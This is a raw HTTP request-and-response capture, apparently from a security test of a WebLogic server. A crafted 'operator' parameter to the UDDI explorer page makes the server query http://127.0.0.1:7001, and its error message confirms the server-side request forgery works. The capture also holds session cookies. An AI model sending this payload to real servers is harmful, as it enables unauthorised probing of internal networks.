 Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=http://127.0.0.1:7001 HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=pzgkvJZSDGKrdLh6SLJ4jvnJQxOr7JWQv9D3vdmSjtnFXXBnFkky!-660060911; JSESSIONID=
rn7DvJbVh6OnTnQq9jJpnKCYTGGK1DvpCGDn7yvgRMdPnvThTQpp!-660060911
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
382 </tr>
383
384 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a
404 error code &#40;Not Found&#41;.  Please ensure that your URL is correct, and the web service has
deployed without error.
392 </table>
393 </td>
394 </tr>
395 </table>